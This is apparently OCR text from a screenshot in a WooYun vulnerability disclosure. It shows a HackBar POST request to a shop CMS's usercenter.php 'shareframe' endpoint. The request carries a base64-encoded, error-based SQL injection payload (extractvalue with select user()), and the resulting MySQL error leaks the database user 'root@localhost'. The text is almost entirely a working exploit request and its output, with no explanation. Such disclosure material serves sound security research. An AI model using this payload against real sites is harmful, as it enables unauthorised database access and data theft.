 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/taodiv6free_install/upload/usercenter.php?ac=shareframe
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://www.baidu.com&mod=setfield&dosubmit=ok&
url=eCcsZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDVjLCAoc2VsZWN0IHVzZXIoKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgbGltaXQgMSkpKSwnJywnMScsJzEnLCcwJywnXzIxMHgyMTAuanBnJywnXzY0eDY0Lmpw
ZycsJycsJzQnLCd0ZXN0JywnMTQzMjcxNjMwOCcsJzE0MzI3MTYzMDgnLCcxJywnMScsJzEnKSM%3D&pcid=1&
MySQL Error
Message: MySQL Query Error
SQL: INSERT INTO td6_items(info,title,url,item_key,price,likes,hits,status,img,simg,bimg,uid,usernick,add_time,last_time,cid,level,sid) values ('','','x',extractvalue(1, concat(0x5c, (select user() from information_schema.tables
limit 1))),'','1','1','0','_210x210.jpg','_64x64.jpg','','4','test','1432716308','1432716308','1','1','1')#','','','1','1','0','_210x210.jpg','_64x64.jpg','','4','test','1432716477','1432716477','1','1','1')
Error: XPATH syntax error: '\root@localhost'
Errno.: 1105
Click here to seek help.
www.wooyun.org